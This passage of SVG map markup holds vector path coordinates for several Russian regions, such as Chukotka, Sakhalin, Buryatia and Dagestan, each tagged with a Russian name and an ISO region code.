-1.97303,0.98651 -0.98652,0.98652 -6.9056,7.89211 -4.93257,6.9056 0.98652,0.98652 0.98651,0.98651 -0.98651,1.97303 0,1.97303 5.91908,3.94605 5.91909,1.97303 0,0.98652 -0.98652,0.98651 1.97303,3.94606 1.97303,2.95954 2.95954,0 1.97303,0.98652 0,0 0.98651,3.94605 1.97303,0 0.98652,0 1.97303,-0.98651 0.98651,0 0,0 1.97303,0 1.97303,0.98651 0.98651,0 3.94606,0 2.95954,-1.97303 2.95954,0.98652 2.95955,0 0.98651,0 0,0 0,0 0,0 0,0 0.98652,0 0,0 1.97302,-1.97303 2.95955,-1.97303 -0.98652,-1.97303 1.97303,-1.97303 0.98652,-0.98651 1.97302,-0.98651 0.98652,0 0.98651,0 0.98652,0 0,-0.98652 3.94605,-1.97303 0.98652,0 1.97303,-0.98651 1.97302,-1.97303 0.98652,-0.98651 0,0 1.97303,-0.98652 1.97303,0 0.98651,0.98652 0,0 2.95954,-0.98652 2.95955,-0.98651 1.97302,0 0.98652,0.98651 1.97303,0 2.95954,0 0.98651,4.93257 0.98652,5.91909 3.94606,-0.98652 3.94605,0 3.94606,0.98652 2.95954,0.98651 0.98652,0 0.98651,-0.98651 0.98652,0 0.98651,-0.98652 0,-1.97302 0,-0.98652 0.98651,0 1.97303,-1.97303 9.86514,-10.85165 0.98652,0.98651 1.97303,0.98651 1.97303,-0.98651 1.97302,0 0,0.98651 0.98652,0.98652 0.98651,-2.95954 0,-3.94606 1.97303,-5.91909 1.97303,-5.91908 0,0 -0.98651,0 -0.98652,0 0,-0.98652 -0.98651,-0.98651 0,0 0.98651,0 0,0 0,-0.98651 1.97303,1.97302 0,0 4.93257,-2.95954 4.93258,-2.95954 -0.98651,-0.98652 0,-0.98651 0,-2.95954 -2.95955,-0.98652 -2.95955,-0.98651 0,-1.97303 -2.95954,0.98651 -2.95954,-0.98651 -4.93257,-2.95954 -5.91909,-2.95955 -0.98651,2.95955 -3.94606,0.98651 -1.97303,-1.97303 -0.98651,-0.98651 -0.98652,2.95954 0,0.98652 -0.98651,0 -0.98652,0 0,0.98651 0,0.98651 -0.98651,-0.98651 0.98651,-0.98651 -0.98651,0 -0.98651,0 -1.97303,0 0,0.98651 0.98651,1.97303 -1.97303,0.98651 -0.98651,0.98652 0.98651,-1.97303 0.98652,-0.98652 0,-0.98651 -0.98652,-1.97303 0.98652,0 5.91908,-2.95954 -0.98651,-0.98652 0,-0.98651 1.97303,0 1.97302,0 3.94606,-2.95954 1.97303,-5.91909 -0.98651,-5.91908 -1.97303,-5.91909 -2.95955,0 -3.94605,-0.98651 -0.98652,-2.95955 0.98652,-1.97302 -0.98652,0 -0.98651,-0.98652 1.97303,-0.98651 0.98651,0.98651 0,-1.97303 0,-1.97303 1.97303,2.95955 0.98651,2.95954 1.97303,0 0.98652,-0.98651 0.98651,0 1.97303,3.94605 0.98651,-0.98651 0.98652,-0.98652 1.97303,-4.93257 1.97303,-2.95954 1.97302,-0.98651 2.95955, -0.98652 2.95954,1.97303 1.97303,0.98651 3.94606,-0.98651 2.95955,-1.97303 0.98651,-0.98651 0.98652,-0.98652 2.95954,0.98652 2.95954,-0.98652 0,-0.98651 0,-0.98652 -0.98651,-0.98651 0,-0.98651 1.97303,1.97302 0.98651,0.98652 0.98651,-1.97303 -1.97302,-1.97303 0,0 0.98651,0 0.98651,-0.98651 0,-0.98652 -1.97302,0 -1.97303,0.98652 -0.98652,-0.98652 -0.98651,-0.98651 0,0.98651 -0.98651,0 0.98651,-1.97303 0,-3.94605 -0.98651,-0.98652 -0.98652,-0.98651 -1.97303,-0.98652 -0.98651,0 -0.98652,0 -1.97303,0 -0.98652,0 1.97303,-0.986508 1.97304,-0.986515 1.97303,-1.677074 0.98651,-2.170331 0,-0.69056 -1.97303,0.295954 -1.97303,-0.69056 1.97303,-0.69056 2.95955,-1.775726 -1.97303,-1.282468 -0.98652,-0.986514 0,-3.255497 0,-2.367635 -0.98651,0.295955 -0.98652,0.789211 -0.98652,0.197303 -0.98651,0.09865 -2.95955,0.789212 -1.97303,0.69056 -4.93257,0.09865 -2.95954,0 -1.97303,2.466286 -0.98651,2.466285 -0.98652,0.789212 0,-0.09865 0,0.295955 0.98652,0.789211 0,0.789212 -1.97303,-0.591909 -0.98652,-0.986514 -0.98651,0.789211 z" data-title="Чукотский АО" data-code="RU-CHU" class=""></path><path d="m 813.05551,494.40018 m 0,0 0,0 -0.98652,0 -1.97303,0 -0.98651,-0.98651 -1.97303,0 -2.95954,-2.95954 -0.98652,-0.98652 0,0 -1.97303,0 -1.97302,0.98652 -1.97303,-0.98652 -1.97303,0 -0.98652,1.97303 -0.98651,0.98651 0,0 -0.98651,0 0,0 -2.95955,1.97303 -0.98651,0 -0.98652,0.98652 -0.98651,2.95954 -0.98651,1.97303 0,1.97303 0,1.97303 0.98651,0.98651 1.97303,1.97303 0,0.98651 0,0.98652 0.98651,1.97303 0.98652,0.98651 0.98651,0.98651 0,0 1.97303,0.98652 1.97303,-0.98652 0.98651,0 0,0 5.91909,-2.95954 0.98651,0 0.98652,0 0.98651,-1.97303 0,-1.97303 1.97303,-0.98651 1.97303,-1.97303 0.98651,0 0.98652,0 1.97303,-3.94606 2.95954,-1.97302 1.97303,0 1.97302,0 2.95955,-1.97303 -0.98652,-1.97303 0,0 -0.98651,-1.97303 -1.97303,0.98651 -0.98651,0 -1.97303,0 -0.98652,0 -1.97302,1.97303 0,0 z" data-title="Еврейская автономная область" data-code="RU-YEV" class=""></path><path d="m 513.15517,466.77778 -1.97303,0 -4.93257,1.97303 -2.95954,-0.98651 -0.98652,0.98651 -0.98651,0 -0.98651,0 0,-0.98651 -0.98652,0 -0.98651,0.98651 -1.97303,0 -0.98652,0 -0.98651,1.97303 -0.98651,2.95954 -1.97303,0.98652 -1.97303,0.98651 -4.93257,6.9056 -6.9056,3.94606 -6.9056,-0.98652 -5.91909,-1.97302 -0.98651,-1.97303 -1.97303,-0.98652 -2.95954,0.98652 -2.95955,0.98651 0,2.95954 0,1.97303 -3.94605,0 -3.94606,-0.98651 0,3.94606 0,2.95954 0.98651,0.98651 0.98652,0 0,1.97303 0,1.97303 1.97303,0.98651 0,1.97303 -1.97303,0 -2.95954,1.97303 0.98651,0.98652 0.98651,0 0,0.98651 0.98652,1.97303 3.94606,-0.98652 3.94605,0 0,-1.97302 0.98652,-1.97303 4.93257,0.98651 1.97303,-0.98651 1.97303,-0.98652 1.97302,0 1.97303,0 0,-0.98651 0.98652,-0.98652 0.98651,0 0,0.98652 0.98652,0 0,0.98651 0.98651,0 1.97303,-0.98651 0,1.97303 0.98651,1.97303 3.94606,0 4.93257,0.98651 0.98652,2.95954 0.98651,3.94606 3.94606,0.98651 3.94605,0.98652 0.98652,0 0.98651,-0.98652 4.93257,1.97303 0.98652,0 0.98651,0 2.95954,0.98652 0.98652,0.98651 0.98651,0.98651 6.9056,-3.94605 0.98652,-2.95954 0.98651,-2.95955 -0.98651,0 -0.98652,-1.97303 0,-0.98651 0,-0.98651 0,-0.98652 -0.98651,-0.98651 1.97303,-4.93257 2.95954,-3.94606 0.98651,0 0.98652,-0.98652 1.97303,-1.97302 0.98651,-1.97303 0,-0.98652 0,-0.98651 -0.98651,-0.98652 0,-0.98651 0,-0.98651 0.98651,-0.98652 0,-2.95954 0,-1.97303 0.98652,0 0,0 0,-1.97303 -0.98652,-0.98651 -1.97303,0 -1.97303,0 -4.93257,-3.94606 -4.93257,-4.93257 z" data-title="Республика Тыва" data-code="RU-TY" class=""></path><path d="m 933.41024,501.30578 0,0 -1.97302,0.98652 -0.98652,0 -0.98651,0 0,0.98651 0,0.98652 -0.98652,3.94605 -0.98651,3.94606 0.98651,0.98651 0.98652,0 0,-3.94605 0.98651,-3.94606 1.97303,-1.97303 0.98651,-0.98651 0,-0.98652 z m 5.91909,6.9056 0,-1.97303 -0.98651,0.98652 -0.98652,0.98651 1.97303,0 z m 6.9056,-26.63588 -0.98651,-1.97303 -0.98652,0 -0.98651,2.95954 -0.98652,1.97303 -1.97303,0 -1.97302,0 0,0.98651 0.98651,0.98652 -0.98651,1.97303 -0.98652,1.97303 0,1.97302 -0.98651,1.97303 0,0.98652 0,0.98651 -0.98652,1.97303 0.98652,0.98651 0.98651,-4.93257 0.98652,-0.98651 0.98651,-0.98652 0,-0.98651 0,-0.98651 1.97303,-1.97303 0.98651,-2.95955 1.97303,-1.97302 1.97303,-1.97303 z m 6.9056,-14.79772 m 0,-1.97302 0,0 -0.98651,0.98651 -1.97303,4.93257 0,0.98651 -0.98652,0.98652 1.97303,0.98651 1.97303,-6.9056 z m 7.89211,-14.79772 -0.98651,-2.95954 0,2.95954 -0.98652,1.97303 0,0.98651 0,0 1.97303,-2.95954 z m 0.98652,-13.8112 m 0,0 0,1.97303 0.98651,-0.98651 0,-0.98652 -0.98651,0 z m 0,-3.94606 m 0,0 m -0.98652,0 m 0,0 m 0,0 m 0.98652,0.98652 m 0,-0.98652 m 0,0 z m 0.98651,-10.85165 0,0 0,0 -0.98651,-1.97303 0.98651,0.98651 0,0.98652 z m -0.98651,-11.83817 0.98651,1.97303 0,0.98651 0.98652,-0.98651 -0.98652,-2.95955 -0.98651,0.98652 z m 3.94605,-18.74377 0,-1.97303 -0.98651,0 -0.98651,1.97303 1.97302,0 z m -2.95954,5.91908 -1.97303,3.94606 0.98652,0.98651 1.97303,-1.97303 0.98651,-2.95954 0,-2.95954 -0.98651,-1.97303 -0.98652,-0.98651 -0.98651,0.98651 0.98651,1.97303 0,2.95954 z m -81.88068,49.32571 -4.93257,-5.91908 -3.94606,-4.93257 -2.95954,-3.94606 0,0.98651 -0.98652,0 0,-0.98651 0,-0.98651 -1.97303,-0.98652 -1.97302,-1.97303 -0.98652,-4.93257 -1.97303,-5.91908 0,0 0,-0.98652 0,0.98652 -0.98651,0 -1.97303,-1.97303 -0.98651,-1.97303 0.98651,0 0.98652,0.98651 0,0.98652 0.98651,0 -3.94606,-4.93257 -2.95954,-3.94606 0,-0.98651 0,-0.98652 -2.95954,-1.97303 -0.98652,-0.98651 0,0.98651 0,0.98652 -0.98651,0 -0.98652,0.98651 1.97303,0.98652 2.95955,1.97302 0,0.98652 0,0.98651 0,-0.98651 0.98651,0 0,1.97303 -0.98651,0 0,0.98651 0,0 0.98651,0.98652 -0.98651,2.95954 -0.98652,-0.98652 -0.98651,0 -1.97303,0.98652 0,1.97303 0.98651,1.97303 0.98652,0.98651 1.97303,6.9056 1.97302,6.9056 3.94606,2.95954 4.93257,3.94606 0.98652,2.95954 0,3.94606 1.97302,1.97303 0.98652,1.97303 5.91908,17.75725 0,0.98652 3.94606,2.95954 1.97303,3.94606 0.98651,2.95954 0,3.94606 1.97303,1.97302 0.98652, 1.97303 1.97303,7.89212 3.94605,5.91908 0.98652,-0.98651 0,-1.97303 -0.98652,-4.93257 0.98652,-3.94606 0.98651,0.98652 0,0 2.95954,-0.98652 1.97303,0.98652 1.97303,0.98651 0.98652,1.97303 0.98651,0.98651 -1.97303,-4.93257 -1.97303,-3.94606 -0.98651,0.98652 -1.97303,-0.98652 -1.97303,-0.98651 -1.97303,-1.97303 -3.94605,-2.95954 -2.95955,-4.93257 -0.98651,-5.91909 0,-4.93257 -0.98652,-1.97303 0,-1.97303 0.98652,-0.98651 0.98651,-1.97303 4.93257,-0.98651 4.93258,1.97303 1.97302,0.98651 0.98652,0.98651 -1.97303,-1.97302 -2.95954,-1.97303 -1.97303,-1.97303 -0.98652,-1.97303 -5.91908,-5.91909 z" data-title="Сахалинская область" data-code="RU-SAK" class=""></path><path d="m 773.59493,418.43859 1.97303,-1.97303 0.98652,-2.95955 -0.98652,0 -0.98651,0 -0.98652,-0.98651 -1.97302,-0.98651 -0.98652,0.98651 -1.97303,0.98651 -0.98651,0 -0.98651,-0.98651 -2.95955,1.97303 -3.94605,-0.98652 -1.97303,1.97303 -2.95955,0 -0.98651,0.98652 0,0.98651 -1.97303,0.98652 -1.97303,1.97302 0,0.98652 -0.98651,0.98651 -2.95954,-0.98651 -2.95955,-0.98652 0,0.98652 -1.97303,0 -0.98651,0 -0.98651,0 -0.98652,1.97303 0,0.98651 -1.97303,-0.98651 -0.98651,0 -1.97303,0.98651 -2.95954,1.97303 -2.95955,0 -0.98651,-0.98652 -2.95954,0 -2.95954,0.98652 -4.93258,-0.98652 -1.97302,-1.97302 -1.97303,-1.97303 -4.93257,-0.98652 -5.91909,0 -0.98651,-0.98651 -1.97303,-0.98651 -1.97303,0 -1.97303,0 -1.97303,-0.98652 -1.97303,-0.98651 -1.97303,-0.98652 -3.94605,0.98652 -3.94606,1.97303 0,3.94605 0,0 0.98651,0 0.98652,1.97303 0,0.98651 1.97303,0.98652 2.95954,0.98651 -1.97303,0.98652 -0.98651,0 0,1.97303 1.97303,1.97302 0.98651,0 0,-0.98651 1.97303,-0.98651 2.95954,-0.98652 1.97303,2.95954 0.98651,2.95955 0.98652,0 1.97303,-0.98652 1.97303,4.93257 -1.97303,4.93258 0.98651,0.98651 0.98652,0 2.95954,1.97303 -0.98652,0.98651 -0.98651,0.98652 0,0.98651 0,0.98652 0,0.98651 -0.98651,1.97303 0,0 2.95954,2.95954 1.97303,2.95954 0.98651,0 0.98652,0 2.95954,0 1.97303,-0.98651 1.97303,-0.98651 0,0 0.98651,0 0.98651,-0.98652 1.97303,0.98652 1.97303,0.98651 0,0 0.98652,-0.98651 2.95954,1.97302 2.95954,0.98652 0,-0.98652 0,0 5.91909,0 0.98651,0.98652 0,0.98651 0,0 0.98651,0 0,0 0.98652,0.98652 0,0 0.98651,0 0,0.98651 0,0.98652 0.98652,0 0,0 1.97303,1.97302 0.98651,0.98652 0.98651,3.94605 4.93258,5.91909 0.98651,0 0,0.98651 0.98651,0.98652 0,1.97303 1.97303,1.97303 1.97303,2.95954 0.98652,0.98651 0.98651,2.95955 0.98651,0 0.98652,0.98651 0,1.97303 2.95954,4.93257 3.94606,-0.98651 3.94606,-0.98652 0,0 0.98651,0.98652 0,0 0.98651,0 0.98652,0 0,0.98651 0.98651,0 0,0 0.98652,-0.98651 0.98651,0.98651 0,-0.98651 0.98651,0 0,-0.98652 3.94606,2.95954 6.9056,0.98652 0.98652,0 0.98651,-1.97303 0.98651,-2.95954 0.98652,-0.98652 0,0 0,0 0,-2.95954 -0.98652,-2.95954 0,-2.95955 0,-3.94605 -0.98651,-0.98652 -1.97303,0 0,-0.98651 -0.98651,-0.98652 -0.98652,0.98652 -0.98651,0 0,-0.98652 0,-0.98651 -0.98652,0 -0.98651,0.98651 0,-2.95954 0,-2.95954 0.98651,-2.95954 0.98652,-1.97303 0,-0.98652 -0.98652,-1.97302 2.95955,-1.97303 2.95954,-1.97303 0.98651,-0.98652 -0.98651,-0.98651 0.98651,-1.97303 0.98652,-0.98651 1.97303, -0.98652 1.97303,-0.98651 0,-3.94606 -0.98652,-1.97303 0,0 4.93257,-0.98651 3.94606,0 0.98651,-0.98652 0,-1.97302 -0.98651,-1.97303 0,-3.94606 -0.98651,-2.95954 -2.95955,-0.98652 0,0 -0.98651,0 -0.98652,0.98652 -2.95954,0.98651 -1.97303,0 -0.98651,1.97303 -1.97303,1.97303 -3.94606,1.97303 -1.97303,0.98651 -0.98651,0.98652 0,0 -0.98651,0 -0.98652,0 -0.98651,0 -0.98652,0 -1.97303,-2.95955 -1.97302,-1.97303 -3.94606,0 -2.95954,-0.98651 0,-3.94606 2.95954,-1.97303 0,-2.95954 0,-2.95954 0.98651,-0.98652 0.98652,-0.98651 1.97303,-1.97303 1.97302,-1.97303 0,-0.98651 0,-0.98651 z" data-title="Амурская область" data-code="RU-AMU" class=""></path><path d="m 633.50991,428.30373 -1.97303,0 -1.97303,-1.97303 0,-1.97303 -0.98651,0.98651 -2.95954,0 -0.98652,0 -1.97303,0 -0.98651,-0.98651 -0.98651,-0.98651 -0.98652,1.97302 -2.95954,1.97303 -1.97303,0 -2.95954,0 -0.98652,-0.98651 -0.98651,0 0,0 0,-0.98652 -0.98652,0 -1.97302,0.98652 -0.98652,1.97303 -0.98651,0 -0.98652,-0.98652 -1.97303,1.97303 -2.95954,1.97303 0.98652,4.93257 1.97302,0 0,0.98652 0,0.98651 1.97303,0.98651 0.98652,1.97303 -0.98652,0 -0.98651,0 0,1.97303 -1.97303,7.89212 0.98651,7.89211 2.95955,-10.85166 1.97303,-3.94605 2.95954,-0.98652 -0.98652,12.82469 -1.97302,13.8112 -0.98652,0.98651 -0.98651,0.98651 0,-0.98651 0,-1.97303 -0.98652,-0.98651 -0.98651,1.97303 -0.98652,1.97302 0.98652,0 1.97303,0 0,1.97303 -0.98652,1.97303 -0.98651,0 -0.98652,0 -1.97302,2.95954 -2.95955,3.94606 -11.83817,4.93257 -0.98651,2.95955 -0.98652,2.95954 -6.9056,3.94606 -3.94605,0.98651 -0.98652,0.98651 -2.95954,2.95955 -3.94606,0 -0.98651,0.98651 -0.98652,0 0,-1.97303 0,-1.97303 -0.98651,-1.97302 -1.97303,-0.98652 0,-1.97303 -0.98651,-1.97303 -6.9056,-5.91908 -0.98652,0.98651 -0.98651,0 -0.98652,-1.97303 -0.98651,-2.95954 -4.93257,-2.95954 -3.94606,-2.95954 -0.98651,-2.95955 0,-1.97303 -4.93257,3.94606 -3.94606,2.95954 -0.98651,-0.98651 0,0 -0.98652,0 0,1.97303 0,2.95954 -0.98651,0.98652 0,0.98651 0,0.98651 0.98651,0.98652 0,0.98651 0,0.98652 0.98652,0.98651 1.97302,0.98652 6.9056,3.94605 5.91909,2.95955 0.98651,0 0.98652,0.98651 3.94605,0.98651 2.95955,0.98652 0,5.91908 5.91908,6.9056 8.87863,1.97303 7.89212,-1.97303 1.97302,-0.98651 0.98652,0 3.94606,0.98651 3.94605,0.98652 1.97303,0 0.98651,0 2.95955,1.97303 1.97303,1.97302 1.97302,0 1.97303,0.98652 0,-3.94606 1.97303,-2.95954 1.97303,0 1.97303,-1.97303 -1.97303,-0.98651 -1.97303,-1.97303 0.98652,-1.97303 1.97302,-1.97303 0,0 0,0 -0.98651,-2.95954 0.98651,-1.97303 3.94606,0 2.95954,0.98651 0,0 1.97303,-1.97302 2.95955,-1.97303 2.95954,0 1.97303,0.98651 0.98651,-0.98651 1.97303,-1.97303 1.97303,-1.97303 1.97303,-0.98651 1.97303,-0.98652 0.98651,-2.95954 0.98651,-0.98652 0.98652,0 1.97303,0.98652 0.98651,-1.97303 1.97303,-0.98651 4.93257,-0.98652 4.93257,-3.94606 -1.97303,-5.91908 -1.97303,-3.94606 1.97303,-0.98651 0,-0.98652 5.91909,-4.93257 4.93257,-4.93257 1.97303,-0.98651 1.97303,-0.98652 1.97303,0 1.97302,-0.98651 0,-6.9056 -4.93257,-3.94606 -2.95954,-1.97303 0,-2.95954 0,-0.98651 0,0 0,0 -0.98651,-1.97303 0,0 0,-0.98652 0,0 -0.98652, -1.97303 0,-0.98651 0,0 0,-1.97303 -0.98651,-0.98651 -0.98652,-0.98652 0,0 0,0 -0.98651,0 0,0 1.97303,-0.98651 -0.98652,-1.97303 1.97303,-1.97303 0.98652,0 0.98651,-0.98651 -4.93257,-0.98652 -4.93257,5.91909 -4.93257,1.97303 -3.94606,-0.98652 -1.97303,0.98652 z" data-title="Республика Бурятия" data-code="RU-BU" class=""></path><path d="m 466.789,444.08796 -1.97303,-1.97303 -1.97303,0.98651 -2.95954,0 -2.95954,-2.95954 -2.95954,-2.95954 -0.98652,0.98651 0,1.97303 0,1.97303 0,0.98651 -0.98651,2.95954 -0.98652,3.94606 2.95955,0 1.97302,1.97303 -0.98651,0.98651 -0.98651,0.98652 0.98651,1.97303 -0.98651,1.97303 -0.98652,0 -1.97303,1.97302 0,1.97303 0.98652,2.95955 -0.98652,1.97302 0.98652,1.97303 0.98651,2.95954 -3.94606,2.95955 -3.94605,1.97303 -1.97303,1.97302 -1.97303,0.98652 0,1.97303 0,0.98651 -0.98651,0.98652 0,0.98651 0.98651,2.95954 2.95954,0.98652 1.97303,-0.98652 1.97303,-0.98651 3.94606,0.98651 3.94605,0 0,-1.97303 0,-2.95954 2.95955,-0.98651 2.95954,-0.98652 0.98651,-2.95954 1.97303,-1.97303 0.98652,-0.98651 1.97303,0 0,0 1.97302,-3.94606 0,-0.98651 1.97303,-0.98652 1.97303,-1.97303 0,-0.98651 -0.98651,-0.98651 -0.98652,-0.98652 0,-0.98651 0,0 -0.98651,-0.98652 1.97303,-4.93257 -1.97303,-5.91908 -0.98652,-5.91909 -2.95954,-0.98651 z" data-title="Республика Хакасия" data-code="RU-KK" class=""></path><path d="m 446.0722,418.43859 -2.95954,0 -2.95954,0 -0.98652,0 -0.98651,0.98651 -0.98652,-0.98651 -0.98651,0 -1.97303,1.97302 -0.98651,0.98652 -0.98652,0 -0.98651,-0.98652 -1.97303,0.98652 -1.97303,0 -0.98651,1.97303 0,0.98651 0.98651,2.95954 0,1.97303 0,0.98652 0.98652,0.98651 -0.98652,1.97303 -0.98651,1.97303 0.98651,1.97303 0,1.97302 -0.98651,0.98652 -0.98652,1.97303 1.97303,1.97303 0.98652,1.97302 0.98651,0.98652 0.98651,0 0,1.97303 0.98652,0.98651 0.98651,0.98652 0.98652,0.98651 0,2.95954 0.98651,1.97303 1.97303,0.98652 0.98651,0.98651 -0.98651,0.98651 -0.98651,1.97303 0,0.98652 0.98651,0 0,0.98651 -0.98651,0.98652 0.98651,1.97302 0,2.95955 1.97303,1.97302 0.98651,0.98652 0.98652,0 0.98651,-0.98652 0.98652,0.98652 0.98651,0.98651 0.98651,0 0.98652,-0.98651 0,1.97303 0,1.97303 3.94605,-1.97303 3.94606,-2.95955 -0.98651,-2.95954 -0.98652,-1.97303 0.98652,-1.97302 -0.98652,-2.95955 0.98652,-1.97303 0.98651,-1.97302 1.97303,-0.98652 0,-0.98651 -0.98651,-1.97303 0.98651,-0.98652 0.98651,-0.98651 -1.97302,-1.97303 -2.95955,0 0.98652,-3.94606 1.97303,-2.95954 -0.98652,-0.98651 0,-1.97303 0,-1.97303 0.98652,-0.98651 2.95954,-2.95955 2.95954,-0.98651 0,-0.98652 -0.98651,-8.87862 -0.98652,-0.98652 -0.98651,-0.98651 0.98651,-1.97303 0.98652,0 -0.98652,-0.98651 0,-0.98652 -3.94605,0 -2.95955,1.97303 -1.97303,-0.98651 -1.97302,-0.98652 -0.98652,0.98652 0,0 z" data-title="Кемеровская область" data-code="RU-KEM" class=""></path><path d="m 377.0162,392.78921 -1.97302,-0.98651 -1.97303,-1.97303 -0.98652,1.97303 0,0.98651 -0.98651,1.97303 0,0.98652 0,0.98651 -1.97303,0.98652 -0.98651,1.97302 0.98651,1.97303 0,1.97303 -0.98651,0 -2.95955,0 -1.97303,0.98652 -1.97302,1.97302 0,0 -0.98652,0 -0.98651,0 0,1.97303 0.98651,0.98652 -1.97303,1.97303 -0.98651,4.93257 0.98651,1.97303 0.98652,2.95954 0,0.98651 -0.98652,0.98652 -0.98651,1.97302 -0.98652,2.95955 1.97303,0 1.97303,0 0.98652,-0.98652 0.98651,-0.98651 0.98651,0.98651 0.98652,0 0.98651,0 0.98652,0 -1.97303,1.97303 -1.97303,0.98652 2.95954,5.91908 3.94606,6.9056 0.98651,-1.97303 1.97303,-0.98651 0.98652,0.98651 0,0.98652 1.97303,-0.98652 1.97302,0 2.95955,0.98652 2.95954,0 0,0 0.98651,-0.98652 0,0 6.9056,-2.95954 5.91909,-1.97303 0,0.98652 0.98651,2.95954 0.98652,0.98651 0,0.98652 0,0.98651 0.98651,0 0.98652,0.98652 -0.98652,0.98651 -0.98651,0 4.93257,5.91909 2.95954,-2.95955 4.93257,-2.95954 0,1.97303 1.97303,0 0,-1.97303 1.97303,0 1.97303,0 1.97303,0 1.97303,0 0.98651,-0.98651 2.95954,-1.97303 0.98652,-1.97303 0.98651,-0.98652 0,-1.97302 -0.98651,-1.97303 0.98651,-1.97303 0.98652,-1.97303 -0.98652,-0.98651 0,-0.98652 0,-1.97303 -0.98651,-2.95954 0,-0.98651 0.98651,-1.97303 -1.97303,0 -1.97303,0 -0.98651,0 -0.98651,-0.98652 -0.98652,2.95955 -1.97303,0.98651 -0.98651,0 0,-0.98651 0,0 -0.98652,-0.98652 0.98652,-0.98651 0.98651,-0.98652 0,-3.94605 0,-0.98652 0,-1.97303 -0.98651,0 -1.97303,0 -0.98651,0.98652 0,0.98651 -0.98652,-0.98651 -0.98651,0 -4.93257,0 -0.86436,-3.94606 -7.02776,-0.98651 -4.8742,-7.8498 -6.92458,-3.89609 0.92159,-1.02052 z" data-title="Новосибирская область" data-code="RU-NVS" class=""></path><path d="m 417.46329,445.07447 -0.98652,0 -2.95954,0 0,1.97303 -0.98651,0 -0.98652,-1.97303 -4.93257,2.95954 -2.95954,2.95955 -3.94606,-5.91909 0,0 0.98652,-0.98651 -0.98652,-0.98652 -0.98651,0 0,-0.98651 0,-0.98652 -0.98652,-0.98651 -0.98651,-2.95954 0,-0.98652 -5.91909,1.97303 -6.9056,2.95954 0,0 -0.98651,0.98652 0,0 -2.95954,0 -2.95955,-0.98652 -1.97302,0 -0.98652,0.98652 -0.98651,-1.97303 -0.98652,0 -0.98651,0.98651 -1.97303,1.97303 6.9056,35.51451 3.94606,-0.98651 0,-0.98651 0,-0.98652 0.98651,0 0.98652,0 0,-0.98651 0.98651,-0.98652 1.97303,4.93257 1.97303,3.94606 3.94605,0.98652 1.97303,0.98651 2.95955,0 0.98651,0 0,-0.98651 0.98651,0 0.98652,0 0.98651,0 0.98652,-0.98652 3.94605,2.95954 1.97303,3.94606 2.95954,0 0,-0.98651 0,-1.97303 0,-0.98652 -1.97302,-1.97302 -1.97303,-1.97303 1.97303,-0.98652 1.97302,0.98652 0,-0.98652 0.98652,0 1.97303,-0.98651 3.94605,0 2.95955,0 0.98651,-0.98652 0.98652,-0.98651 0.98651,0 0.98651,0 0.98652,-1.97303 0.98651,-1.97303 0.98652,0.98652 0.98651,0.98651 0.98652,0 1.97302,0 0,0 0.98652,0.98652 1.97303,-1.97303 -0.98652,-1.97303 0.98652,-1.97303 2.95954,-0.98651 0,-2.95955 -0.98651,-1.97302 0.98651,-0.98652 0,-0.98651 -0.98651,-0.98652 0,0 0.98651,-1.97303 0.98651,-1.97302 -0.98651,0 -1.97303,-0.98652 -0.98651,-1.97303 0,-2.95954 -0.98652,-0.98651 -0.98651,-0.98652 -0.98652,-0.98651 0,-1.97303 -0.98651,0 -1.97303,-0.98652 0,-1.97302 -1.97303,-1.97303 -2.95954,1.97303 -0.98651,0.98651 -1.97303,0 -1.97303,-0.98651 z" data-title="Алтайский край" data-code="RU-ALT" class=""></path><path d="m 93.196032,417.45207 -2.07168,-2.95954 -2.959542,-4.93257 -1.578423,-0.98652 -0.69056,-0.98651 -1.775726,0.98651 -2.76224,1.97303 -1.38112,-0.98651 -1.479771,0.98651 0.591909,0 -0.197303,1.97303 -1.874377,0 -1.479772,0 1.479772,0.98651 -0.493258,2.95955 0.493258,0 0.197302,0.98651 0.09865,0.98652 1.38112,0.98651 1.282468,0 -0.295954,0.98651 -0.09865,0.98652 1.677074,0 1.677074,0 0.493257,1.97303 -0.295954,1.97302 -2.170331,0.98652 -2.466286,0.98651 -1.677074,2.95955 -0.986515,1.97302 -1.578422,0 -1.479772,0 -0.493257,0 -0.394606,0.98652 -1.085165,-0.98652 -2.170332,0 -2.07168,0.98652 -1.183817,0.98651 -1.479771,1.97303 1.973028,4.93257 2.564938,3.94606 0.69056,6.9056 2.170331,5.91909 2.367634,0 2.564937,-0.98652 3.354149,0 2.860891,-1.97303 0,-8.87863 0.986514,-8.87862 5.623131,-4.93258 2.466286,-0.98651 -0.394606,-0.98651 -1.085165,0 -0.295955,0 0.394606,-2.95955 0.394606,-2.95954 -1.479772,-4.93257 4.14336,-1.97303 z" data-title="Республика Дагестан" data-code="RU-DA" class=""></path><path d="m 74.057656,380.95104 -2.76224,-0.98651 0.591908,-0.98652 -0.295954,-0.98651 -1.282468,0 -1.183817,0.98651 -0.197303,-0.98651 0.09865,-0.98651 -0.986514,0 -0.69056,-0.98652 -1.677074,-1.97303 -1.973029,-0.98651 -0.493257,1.97303 -0.493257,0.98651 -1.775726,-0.98651 -1.479771,-0.98652 -1.282469,1.97303 -0.789211,2.95954 0.887863,2.95955 -0.591909,1.97303 0.789212,0.98651 -1.479772,1.97303 -1.578423,0.98651 -0.394605,-0.98651 -0.493257,0 0.09865,3.94606 1.578423,1.97302 1.282468,2.95955 1.38112,0 1.282469,0.98651 -0.394606,0.98652 -0.09865,0 -2.170332,0 -1.677074,0.98651 0.394606,0.98651 1.085165,0 -0.789211,0.98652 -1.183817,1.97303 2.268983,0 2.564937,0.98651 0.493257,0.98652 -0.197303,0.98651 2.76224,1.97303 2.170331,0 1.874377,1.97303 1.085166,0.98651 0.493257,0 -0.789211,0.98652 -0.986514,0 2.466285,1.97302 0.394606,2.95955 2.170331,-0.98652 1.479772,-0.98651 0.394605,0.98651 0.789212,0.98652 0.789211,0 0.986514,0 0.493258,-2.95955 -1.479772,-0.98651 1.479772,0 1.874377,0 0.197303,-1.97303 -0.591909,0 1.479771,-0.98651 1.38112,0.98651 2.76224,-1.97303 1.775726,-0.98651 -0.789212,-4.93257 -2.268982,-4.93257 -1.38112,-1.97303 -0.591909,-1.97303 0.394606,-1.97303 0.295954,-2.95954 -1.183817,-1.97303 -1.479771,-1.97303 -0.789212,-1.97303 -0.887863,-1.97303 -3.156845,0 z" data-title="Ставропольский край" data-code="RU-STA" class=""></path><path d="m 60.641062,404.62739 -0.493257,-0.98652 -2.564937,-0.98651 -2.268983,0 -1.677074,0 -1.085166,0 -3.847406,2.95954 2.663589,3.94606 1.38112,4.93257 0.887863,0 0.887863,0.98651 2.268982,-0.98651 2.170332,-0.98652 0.789211,0.98652 